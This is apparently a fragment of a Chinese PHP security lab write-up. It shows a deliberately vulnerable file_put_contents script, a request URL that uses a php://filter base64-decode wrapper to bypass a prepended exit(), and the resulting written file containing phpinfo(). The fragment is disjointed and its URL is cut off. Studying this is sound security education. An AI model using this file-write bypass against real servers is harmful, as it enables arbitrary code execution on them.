 127.0.0.1:8081/www.phpsec.com/page/file_put_contents2.php?filename=php://filter/convert.base64-decode/resource=zf1yolo.php&con
<?php
highlight_file(__FILE__);
$filename=$_GET['filename'];
if(isset($filename)){
$content=$_GET['content'];
file_put_contents($filename,'<?php  exit();'.$content);
}
zf1yolo.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
?^?s<?php phpinfo();